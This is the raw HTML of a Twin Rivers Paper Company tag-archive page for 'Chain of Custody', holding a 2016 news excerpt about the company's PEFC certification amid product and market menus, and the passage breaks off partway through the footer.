		<li id="menu-item-751" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-751"><a title="Acadia® EcoBarrier" href="https://www.twinriverspaper.com/products/packaging-paper/ecobarrier/">EcoBarrier<sup>®</sup> Plus</a></li>
		<li id="menu-item-5333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5333"><a title="EcoBarrier® Choice" href="https://www.twinriverspaper.com/products/packaging-paper/ecobarrier-choice/">EcoBarrier<sup>®</sup> Choice</a></li>
		<li id="menu-item-7576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7576"><a title="EcoPop®" href="https://www.twinriverspaper.com/products/packaging-paper/ecopop/">EcoPop<sup>®</sup></a></li>
		<li id="menu-item-749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-749"><a title="Acadia®" href="https://www.twinriverspaper.com/products/packaging-paper/acadia/">Acadia<sup>®</sup></a></li>
		<li id="menu-item-755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-755"><a title="Acadia® Natural" href="https://www.twinriverspaper.com/products/packaging-paper/acadia-natural/">Acadia<sup>®</sup> Natural</a></li>
		<li id="menu-item-752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-752"><a title="Acadia® Extruding" href="https://www.twinriverspaper.com/products/packaging-paper/acadia-extruding-base/">Acadia<sup>®</sup> Extruding</a></li>
		<li id="menu-item-753" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-753"><a title="Acadia® Laminating" href="https://www.twinriverspaper.com/products/packaging-paper/acadia-laminating/">Acadia<sup>®</sup> Laminating</a></li>
		<li id="menu-item-2556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2556"><a title="Acadia® Lidding" href="https://www.twinriverspaper.com/products/packaging-paper/acadia-lidding-packaging-paper/">Acadia<sup>®</sup> Lidding</a></li>
		<li id="menu-item-758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-758"><a title="Acadia® Waxing" href="https://www.twinriverspaper.com/products/packaging-paper/acadia-waxing-base/">Acadia<sup>®</sup> Waxing</a></li>
		<li id="menu-item-3786" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3786"><a title="Bladepak®" href="https://www.twinriverspaper.com/products/packaging-paper/bladepak/">Bladepak<sup>®</sup></a></li>
		<li id="menu-item-763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-763"><a title="TR Specialty Bag" href="https://www.twinriverspaper.com/products/packaging-paper/tr-specialty-bag/">TR Specialty Bag</a></li>
	</ul>
</li>
	<li id="menu-item-1416" class="two-lists menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1416"><a title="Publishing Papers" href="https://www.twinriverspaper.com/products/publishing-paper/">Publishing Papers</a><a class="menu-button" title="Click to Open Menu" href="#"><div><i class="fa fa-chevron-right"></i></div></a>
	<ul class="sub-menu menu-even sub-sub-menu menu-depth-2">
		<li id="menu-item-1426" class="bold menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1426"><a title="Freesheet Papers" href="https://www.twinriverspaper.com/products/publishing-paper/freesheet/">Freesheet</a><a class="menu-button" title="Click to Open Menu" href="#"><div><i class="fa fa-chevron-right"></i></div></a>
		<ul class="sub-menu menu-odd sub-sub-menu menu-depth-3">
			<li id="menu-item-1423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1423"><a title="Pharmopaque®" href="https://www.twinriverspaper.com/products/publishing-paper/freesheet/pharmopaque/">Pharmopaque<sup>®</sup></a></li>
			<li id="menu-item-1418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1418"><a title="PharmBrite 92" href="https://www.twinriverspaper.com/products/publishing-paper/freesheet/pharmbrite-92/">PharmBrite 92</a></li>
			<li id="menu-item-1421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1421"><a title="Snowbrite Pharm" href="https://www.twinriverspaper.com/products/publishing-paper/freesheet/snowbrite-pharm/">Snowbrite Pharm</a></li>
			<li id="menu-item-1422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1422"><a title="Custom Brite®" href="https://www.twinriverspaper.com/products/publishing-paper/freesheet/custom-brite/">Custom Brite<sup>®</sup></a></li>
			<li id="menu-item-1417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1417"><a title="Custom Plus®" href="https://www.twinriverspaper.com/products/publishing-paper/freesheet/custom-plus/">Custom Plus<sup>®</sup></a></li>
			<li id="menu-item-5216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5216"><a title="Custom Plus® Enhanced" href="https://www.twinriverspaper.com/products/publishing-paper/freesheet/custom-plus-enhanced/">Custom Plus<sup>®</sup> Enhanced</a></li>
			<li id="menu-item-1420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1420"><a title="Snowbrite Opaque®" href="https://www.twinriverspaper.com/products/publishing-paper/freesheet/snowbrite-opaque/">Snowbrite Opaque<sup>®</sup></a></li>
			<li id="menu-item-2671" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2671"><a title="TR Converting" href="https://www.twinriverspaper.com/products/publishing-paper/freesheet/tablet-92-publishing-paper/">TR Converting</a></li>
			<li id="menu-item-3487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3487"><a title="Twin Rivers™ Offset" href="https://www.twinriverspaper.com/products/publishing-paper/freesheet/twin-rivers-offset-92/">Twin Rivers™ Offset</a></li>
			<li id="menu-item-1419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1419"><a title="Twin Rivers Opaque®" href="https://www.twinriverspaper.com/products/publishing-paper/freesheet/twin-rivers-opaque/">Twin Rivers Opaque<sup>®</sup></a></li>
		</ul>
</li>
		<li id="menu-item-1580" class="bold menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1580"><a title="Premium Hybrid Papers" href="https://www.twinriverspaper.com/products/publishing-paper/premium-hybrid/">Premium Hybrid</a><a class="menu-button" title="Click to Open Menu" href="#"><div><i class="fa fa-chevron-right"></i></div></a>
		<ul class="sub-menu menu-odd sub-sub-menu menu-depth-3">
			<li id="menu-item-1428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1428"><a title="Border Brite®" href="https://www.twinriverspaper.com/products/publishing-paper/premium-hybrid/border-brite/">Border Brite<sup>®</sup></a></li>
			<li id="menu-item-1430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1430"><a title="Bridge Supreme®" href="https://www.twinriverspaper.com/products/publishing-paper/premium-hybrid/bridge-supreme/">Bridge Supreme<sup>®</sup></a></li>
			<li id="menu-item-1432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1432"><a title="Frontier Supreme" href="https://www.twinriverspaper.com/products/publishing-paper/premium-hybrid/frontier-supreme/">Frontier Supreme</a></li>
			<li id="menu-item-1429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1429"><a title="Bridge Opaque®" href="https://www.twinriverspaper.com/products/publishing-paper/premium-hybrid/bridge-opaque/">Bridge Opaque<sup>®</sup></a></li>
			<li id="menu-item-1431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1431"><a title="Frontier Opaque" href="https://www.twinriverspaper.com/products/publishing-paper/premium-hybrid/frontier-opaque/">Frontier Opaque</a></li>
			<li id="menu-item-1434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1434"><a title="Frabrite® 76" href="https://www.twinriverspaper.com/products/publishing-paper/premium-hybrid/frabrite-76/">Frabrite<sup>®</sup> 76</a></li>
			<li id="menu-item-2506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2506"><a title="Hybrid Converting®" href="https://www.twinriverspaper.com/products/publishing-paper/premium-hybrid/hybrid-converting/">Hybrid Converting<sup>®</sup></a></li>
			<li id="menu-item-6556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6556"><a title="TwinBook® Hybrid" href="https://www.twinriverspaper.com/products/publishing-paper/premium-hybrid/twinbook-hybrid/">TwinBook® Hybrid</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3826"><a title="Technical Papers" href="https://www.twinriverspaper.com/products/technical-papers/">Technical Papers</a><a class="menu-button" title="Click to Open Menu" href="#"><div><i class="fa fa-chevron-right"></i></div></a>
	<ul class="sub-menu menu-even sub-sub-menu menu-depth-2">
		<li id="menu-item-4233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4233"><a title="Coffee Filter Base Paper" href="https://www.twinriverspaper.com/products/technical-papers/coffee-filter/">Coffee Filter Base Paper</a></li>
		<li id="menu-item-3811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3811"><a title="Entexx® Wipes" href="https://www.twinriverspaper.com/products/technical-papers/towelette/">Entexx<sup>®</sup> Wipes</a></li>
		<li id="menu-item-3825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3825"><a title="Battery Tissue" href="https://www.twinriverspaper.com/products/technical-papers/battery-tissue/">Battery Tissue</a></li>
		<li id="menu-item-3818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3818"><a title="Crepe Base" href="https://www.twinriverspaper.com/products/technical-papers/crepe-base/">Crepe Base</a></li>
		<li id="menu-item-3824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3824"><a title="Doctor Roll" href="https://www.twinriverspaper.com/products/technical-papers/doctor-roll/">Doctor Roll</a></li>
		<li id="menu-item-3817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3817"><a title="Gift Tissue" href="https://www.twinriverspaper.com/products/technical-papers/gift-tissue/">Gift Tissue</a></li>
		<li id="menu-item-3828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3828"><a title="Hydroentanglement" href="https://www.twinriverspaper.com/products/technical-papers/hydroentanglement/">Hydroentanglement</a></li>
		<li id="menu-item-3823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3823"><a title="Interleaving" href="https://www.twinriverspaper.com/products/technical-papers/interleaving/">Interleaving</a></li>
		<li id="menu-item-3822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3822"><a title="Knit Twist" href="https://www.twinriverspaper.com/products/technical-papers/knit-twist/">Knit Twist</a></li>
		<li id="menu-item-3812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3812"><a title="Medical Packaging" href="https://www.twinriverspaper.com/products/technical-papers/medical-packaging/">Medical Packaging</a></li>
		<li id="menu-item-3820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3820"><a title="Pattern Tissue" href="https://www.twinriverspaper.com/products/technical-papers/pattern-tissue/">Pattern Tissue</a></li>
		<li id="menu-item-3819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3819"><a title="Tape Base" href="https://www.twinriverspaper.com/products/technical-papers/tape-base/">Tape Base</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1301" class="mega-menu markets-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1301"><a title="Markets" href="https://www.twinriverspaper.com/paper-markets/">Markets</a><a class="menu-button" title="Click to Open Menu" href="#"><div><i class="fa fa-chevron-right"></i></div></a>
<ul class="sub-menu menu-odd  menu-depth-1">
	<li id="menu-item-1319" class="no-link menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1319"><span>Packaging</span>
	<ul class="sub-menu menu-even sub-sub-menu menu-depth-2">
		<li id="menu-item-1313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1313"><a title="Consumer Household Goods" href="https://www.twinriverspaper.com/paper-markets/consumer-household-goods/">Consumer Household Goods</a></li>
		<li id="menu-item-1311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1311"><a title="Food Processing" href="https://www.twinriverspaper.com/paper-markets/food-processing-papers/">Food Processing</a></li>
		<li id="menu-item-4496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4496"><a title="Industrial" href="https://www.twinriverspaper.com/paper-markets/industrial-packaging/">Industrial</a></li>
		<li id="menu-item-1310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1310"><a title=" QSR Packaging and Food Service" href="https://www.twinriverspaper.com/paper-markets/food-service-and-qsr-packaging/">QSR Packaging and Food Service</a></li>
		<li id="menu-item-1308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1308"><a title="Retail Food Packaging" href="https://www.twinriverspaper.com/paper-markets/retail-food-packaging/">Retail Food Packaging</a></li>
	</ul>
</li>
	<li id="menu-item-1320" class="no-link menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1320"><span>Label</span>
	<ul class="sub-menu menu-even sub-sub-menu menu-depth-2">
		<li id="menu-item-1314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1314"><a title="Direct Thermal Base" href="https://www.twinriverspaper.com/paper-markets/specialty-base-papers/">Specialty Base Papers</a></li>
		<li id="menu-item-1306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1306"><a title="Release Liners" href="https://www.twinriverspaper.com/paper-markets/release-liner/">Release Liners</a></li>
		<li id="menu-item-1309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1309"><a title="Thermal Transfer" href="https://www.twinriverspaper.com/paper-markets/thermal-transfer/">Thermal Transfer</a></li>
	</ul>
</li>
	<li id="menu-item-1321" class="no-link menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1321"><span>Publishing</span>
	<ul class="sub-menu menu-even sub-sub-menu menu-depth-2">
		<li id="menu-item-1318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1318"><a title="Converting" href="https://www.twinriverspaper.com/paper-markets/printing-converting-publishing-paper/">Converting</a></li>
		<li id="menu-item-1316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1316"><a title="Financial" href="https://www.twinriverspaper.com/paper-markets/financial-printing/">Financial</a></li>
		<li id="menu-item-1307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1307"><a title="Religious" href="https://www.twinriverspaper.com/paper-markets/religious/">Religious</a></li>
		<li id="menu-item-1317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1317"><a title="Other Publishing" href="https://www.twinriverspaper.com/paper-markets/publishing/">Other Publishing</a></li>
	</ul>
</li>
	<li id="menu-item-3837" class="no-link menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3837"><span>Technical</span>
	<ul class="sub-menu menu-even sub-sub-menu menu-depth-2">
		<li id="menu-item-3834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3834"><a title="Gift &#038; Decorative Tissue" href="https://www.twinriverspaper.com/paper-markets/gift-decorative-tissue/">Gift &#038; Decorative Tissue</a></li>
		<li id="menu-item-1303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1303"><a title="Medical Papers" href="https://www.twinriverspaper.com/paper-markets/medical-papers/">Medical Papers</a></li>
		<li id="menu-item-1312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1312"><a title="Industrial Packaging" href="https://www.twinriverspaper.com/paper-markets/industrial-packaging/">Industrial</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-812"><a title="Operations" href="https://www.twinriverspaper.com/operations/">Operations</a><a class="menu-button" title="Click to Open Menu" href="#"><div><i class="fa fa-chevron-right"></i></div></a>
<ul class="sub-menu menu-odd  menu-depth-1">
	<li id="menu-item-767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-767"><a title="Sustainability" href="https://www.twinriverspaper.com/sustainability/">Sustainability</a><a class="menu-button" title="Click to Open Menu" href="#"><div><i class="fa fa-chevron-right"></i></div></a>
	<ul class="sub-menu menu-even sub-sub-menu menu-depth-2">
		<li id="menu-item-769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-769"><a title="Certifications" href="https://www.twinriverspaper.com/sustainability/certifications/">Certifications</a></li>
		<li id="menu-item-768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-768"><a title="Performance" href="https://www.twinriverspaper.com/sustainability/performance/">Performance</a></li>
	</ul>
</li>
	<li id="menu-item-5048" class="no-link menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5048"><span>Paper Mills</span>
	<ul class="sub-menu menu-even sub-sub-menu menu-depth-2">
		<li id="menu-item-5054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5054"><a title="Madawaska" href="https://www.twinriverspaper.com/operations/madawaska-paper-mill/">Madawaska</a></li>
		<li id="menu-item-5053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5053"><a title="Mill Street" href="https://www.twinriverspaper.com/operations/mill-street-paper-mill/">Mill Street</a></li>
		<li id="menu-item-5052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5052"><a title="Mohawk Valley" href="https://www.twinriverspaper.com/operations/mohawk-valley-paper-mill/">Mohawk Valley</a></li>
		<li id="menu-item-5051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5051"><a title="Lyonsdale" href="https://www.twinriverspaper.com/operations/lyonsdale-paper-mill/">Lyonsdale</a></li>
	</ul>
</li>
	<li id="menu-item-5055" class="no-link menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5055"><span>Pulp Mill</span>
	<ul class="sub-menu menu-even sub-sub-menu menu-depth-2">
		<li id="menu-item-5057" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5057"><a title="Edmundston" href="https://www.twinriverspaper.com/operations/edmundston-pulp-mill/">Edmundston</a><a class="menu-button" title="Click to Open Menu" href="#"><div><i class="fa fa-chevron-right"></i></div></a>
		<ul class="sub-menu menu-odd sub-sub-menu menu-depth-3">
			<li id="menu-item-5058" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5058"><a title="Community" href="https://www.twinriverspaper.com/edmundston-community/">Community</a></li>
			<li id="menu-item-5062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5062"><a title="Environment" href="https://www.twinriverspaper.com/edmundston-community/environment/">Environment</a></li>
			<li id="menu-item-5061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5061"><a title="E2 Plan" href="https://www.twinriverspaper.com/edmundston-community/environmental-outreach/">E2 Plan</a></li>
			<li id="menu-item-5059" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5059"><a title="Community Calendar" href="https://www.twinriverspaper.com/community-calendar/">Community Calendar</a></li>
			<li id="menu-item-5060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5060"><a title="Giving Back" href="https://www.twinriverspaper.com/edmundston-community/giving-back/">Giving Back</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-809" class="about-us-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-809"><a title="About Us" href="https://www.twinriverspaper.com/about-us/">About Us</a><a class="menu-button" title="Click to Open Menu" href="#"><div><i class="fa fa-chevron-right"></i></div></a>
<ul class="sub-menu menu-odd  menu-depth-1">
	<li id="menu-item-4577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4577"><a title="Overview" href="https://www.twinriverspaper.com/about-us/overview/">Overview</a></li>
	<li id="menu-item-6383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6383"><a title="Executive Team" href="https://www.twinriverspaper.com/about-us/executive-team/">Executive Team</a></li>
	<li id="menu-item-4578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4578"><a title="History" href="https://www.twinriverspaper.com/about-us/history/">History</a></li>
	<li id="menu-item-4581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4581"><a title="Scholarship Program" href="https://www.twinriverspaper.com/about-us/scholarship-program/">Scholarship Program</a></li>
	<li id="menu-item-774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-774"><a title="Media" href="https://www.twinriverspaper.com/media/">Media</a></li>
	<li id="menu-item-775" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-775"><a title="News" href="https://www.twinriverspaper.com/news/">News</a></li>
	<li id="menu-item-4585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4585"><a title="Blog" href="https://www.twinriverspaper.com/news/category/blog/">Blog</a></li>
</ul>
</li>
<li id="menu-item-4582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4582"><a title="Careers" href="https://www.twinriverspaper.com/about-us/careers-twin-rivers-paper-company/">Careers</a></li>
<li id="menu-item-4583" class="last-item menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4583"><a title="Contact Us" href="https://www.twinriverspaper.com/contact-us/">Contact Us</a><a class="menu-button" title="Click to Open Menu" href="#"><div><i class="fa fa-chevron-right"></i></div></a>
<ul class="sub-menu menu-odd  menu-depth-1">
	<li id="menu-item-813" class="mobile-only menu-item menu-item-type-post_type menu-item-object-page menu-item-813"><a title="Partner with Us" href="https://www.twinriverspaper.com/paper-product-codevelopment/">Partner with Us</a></li>
</ul>
</li>
<li id="menu-item-4584" class="menu-close mobile-only menu-item menu-item-type-custom menu-item-object-custom menu-item-4584"><a title="Close Menu" href="#">Close Menu</a></li>
</ul>					</nav>

				</div> <!-- end #inner-header -->

			</header> <!-- end header -->

			<div class="head-spacer"></div>

		</div>

		<div id="content">

							<div id="banner-wrap" class="clearfix">
						<div id="banner" class="wrap clearfix"
												>
								<div class="spacer"></div>
						</div>
				</div>

			
			
		
			<div id="inner-content"
						 class="wrap clearfix">

				
					<p id="breadcrumbs" itemprop="breadcrumb"><span><span><a href="https://www.twinriverspaper.com/">Home</a></span> » <span class="breadcrumb_last" aria-current="page">Chain of Custody</span></span></p>
				
		
		
		<div id="main" class="full-twelvecol clearfix" role="main">

							<h2 class="archive-title index-header">
					<span>Posts Tagged:</span> Chain of Custody				</h2>

			
			
				
					<article id="post-3686" class="clearfix post-3686 post type-post status-publish format-standard hentry category-news tag-chain-of-custody tag-fiber-certification tag-sustainable-manufacturing" role="article">

						<header class="article-header">

							<h3 class="news-title"><a href="https://www.twinriverspaper.com/news/twin-rivers-adds-pefc-chain-custody-certification/" rel="bookmark" title="Twin Rivers Adds PEFC™ Chain of Custody Certification">Twin Rivers Adds PEFC™ Chain of Custody Certification</a></h3>

						</header> <!-- end article header -->

						<section class="entry-content clearfix">
							<strong>Madawaska, ME (September 21, 2016)</strong> – Twin Rivers Paper Company is pleased to announce the company has achieved PEFC



(Programme for the Endorsement of Forest Certification™) Chain of Custody certification. The certification supports the Company's commitment to sustainable fiber sourcing... <a href="https://www.twinriverspaper.com/news/twin-rivers-adds-pefc-chain-custody-certification/" title="Read Twin Rivers Adds PEFC™ Chain of Custody Certification">Read more&nbsp;&raquo;</a>						</section> <!-- end article section -->

						<footer class="article-footer">

							<p class="tags"><span class="tags-title">Tags:</span> <a href="https://www.twinriverspaper.com/news/tag/chain-of-custody/" rel="tag">Chain of Custody</a>, <a href="https://www.twinriverspaper.com/news/tag/fiber-certification/" rel="tag">Fiber Certification</a>, <a href="https://www.twinriverspaper.com/news/tag/sustainable-manufacturing/" rel="tag">Sustainable Manufacturing</a></p>

						</footer> <!-- end article footer -->

						
					</article> <!-- end article -->

				
				
			
		</div> <!-- end #main -->


		
			
			
			</div> <!-- end #inner-content -->
		
	</div> <!-- end #content -->

	
	<footer class="footer" role="contentinfo">

		<div id="inner-footer" class="wrap clearfix">

			<div class="clearfix">

				<div class="grid-container">
					<div class="span-7 flex footer-logo-box">
						<img src="https://www.twinriverspaper.com/wp-content/themes/twinriverspaper/images/100-years-logo.png" alt="100 years of papermaking" >
						<p>Proud to celebrate a <strong>Century of Papermaking in 2025!</strong></p>
					</div>
					<div class="span-5 flex footer-sign-up">
						<div class="footer-sign-up-link">
							<strong>
								<a href="/news-signup/">Sign Up For News Updates</a>
							</strong>
						</div>
						<div>Sign up to stay informed on the latest news from Twin Rivers Paper!</div>
					</div>
				</div>

				<div class="grid-container">
					<div class="span-12 flex footer-menus">

						<div id="black-studio-tinymce-2" class="widget-1 first-widget widget widget_black_studio_tinymce"><div class="textwidget"><div>
    <span data-mce-type="bookmark" style="display: none; width: 0px; overflow: hidden; line-height: 0;" class="mce_SELRES_start">﻿</span>
    <div>
        <div><strong><a id="footer-contact" href="/contact-us/">Contact Us</a></strong></div>
        <div>1-800-920-9988</div>
        <div class="footer-socials">
            <a href="https://www.linkedin.com/company/twin-rivers-paper-company" target="_blank" rel="noopener" aria-label="LinkedIn"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 640"><!--!Font Awesome Free v7.0.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M160 96C124.7 96 96 124.7 96 160L96 480C96 515.3 124.7 544 160 544L480 544C515.3 544 544 515.3 544 480L544 160C544 124.7 515.3 96 480 96L160 96zM165 266.2L231.5 266.2L231.5 480L165 480L165 266.2zM236.7 198.5C236.7 219.8 219.5 237 198.2 237C176.9 237 159.7 219.8 159.7 198.5C159.7 177.2 176.9 160 198.2 160C219.5 160 236.7 177.2 236.7 198.5zM413.9 480L413.9 376C413.9 351.2 413.4 319.3 379.4 319.3C344.8 319.3 339.5 346.3 339.5 374.2L339.5 480L273.1 480L273.1 266.2L336.8 266.2L336.8 295.4L337.7 295.4C346.6 278.6 368.3 260.9 400.6 260.9C467.8 260.9 480.3 305.2 480.3 362.8L480.3 480L413.9 480z"/></svg></a>
            <a href="https://x.com/Twinriverspaper" target="_blank" rel="noopener" aria-label="Twitter"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 640"><!--!Font Awesome Free v7.0.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M160 96C124.7 96 96 124.7 96 160L96 480C96 515.3 124.7 544 160 544L480 544C515.3 544 544 515.3 544 480L544 160C544 124.7 515.3 96 480 96L160 96zM457.1 180L353.3 298.6L475.4 460L379.8 460L305 362.1L219.3 460L171.8 460L282.8 333.1L165.7 180L263.7 180L331.4 269.5L409.6 180L457.1 180zM419.3 431.6L249.4 206.9L221.1 206.9L392.9 431.6L419.3 431.6z"/></svg></a>
            <a href="https://www.facebook.com/twinriverspaper/" target="_blank" rel="noopener" aria-label="Facebook"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 640"><!--!Font Awesome Free v7.0.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M160 96C124.7 96 96 124.7 96 160L96 480C96 515.3 124.7 544 160 544L258.2 544L258.2 398.2L205.4 398.2L205.4 320L258.2 320L258.2 286.3C258.2 199.2 297.6 158.8 383.2 158.8C399.4 158.8 427.4 162 438.9 165.2L438.9 236C432.9 235.4 422.4 235 409.3 235C367.3 235 351.1 250.9 351.1 292.2L351.1 320L434.7 320L420.3 398.2L351 398.2L351 544L480 544C515.3 544 544 515.3 544 480L544 160C544 124.7 515.3 96 480 96L160 96z"/></svg></a>
            <a href="https://www.youtube.com/channel/UCrWLtO2Ci8MV8Rx7RJUkopw" target="_blank" rel="noopener" aria-label="Youtube"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 640"><!--!Font Awesome Free v7.0.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M378 320.2L282.8 266.1L282.8 374.3L378 320.2zM480 96L160 96C124.7 96 96 124.7 96 160L96 480C96 515.3 124.7 544 160 544L480 544C515.3 544 544 515.3 544 480L544 160C544 124.7 515.3 96 480 96zM494.4 232.1C502 260.7 502 320.3 502 320.3C502 320.3 502 379.9 494.4 408.4C490.2 424.2 477.9 436.1 462.2 440.3C433.9 448 320 448 320 448C320 448 206.1 448 177.8 440.4C162.1 436.2 149.8 424.3 145.6 408.5C138 379.9 138 320.3 138 320.3C138 320.3 138 260.6 145.6 232.1C149.8 216.3 162.1 203.9 177.8 199.7C206.1 192 320 192 320 192C320 192 433.9 192 462.2 199.7C477.9 203.9 490.2 216.3 494.4 232.1z"/></svg></a>
        </div>
    </div>
</div></div></div>
						<div id="nav_menu-2" class="widget-1 first-widget widget widget_nav_menu"><h4 class="widgettitle">Products</h4><div class="menu-footer-product-menu-container"><ul id="menu-footer-product-menu" class="menu"><li id="menu-item-841" class="first-item menu-item menu-item-type-post_type menu-item-object-page menu-item-841"><a href="https://www.twinriverspaper.com/products/label-paper/">Label Papers</a></li>
<li id="menu-item-842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-842"><a href="https://www.twinriverspaper.com/products/packaging-paper/">Packaging Papers</a></li>
<li id="menu-item-3072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3072"><a href="https://www.twinriverspaper.com/products/publishing-paper/">Publishing Papers</a></li>
<li id="menu-item-3893" class="last-item menu-item menu-item-type-post_type menu-item-object-page menu-item-3893"><a href="https://www.twinriverspaper.com/products/technical-papers/">Technical Papers</a></li>
</ul></div></div><div id="nav_menu-3" class="widget-2 last-widget widget widget_nav_menu"><h4 class="widgettitle">Markets</h4><div class="menu-footer-markets-menu-container"><ul id="menu-footer-markets-menu" class="menu"><li id="menu-item-2955" class="first-item menu-item menu-item-type-post_type menu-item-object-page menu-item-2955"><a href="https://www.twinriverspaper.com/paper-markets/consumer-household-goods/" title="Consumer Household Goods">Household Goods</a></li>
<li id="menu-item-2957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2957"><a href="https://www.twinriverspaper.com/paper-markets/food-processing-papers/">Food Processing</a></li>
<li id="menu-item-2954" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2954"><a href="https://www.twinriverspaper.com/paper-markets/food-service-and-qsr-packaging/" title="Food Service and QSR Packaging">Food Service</a></li>
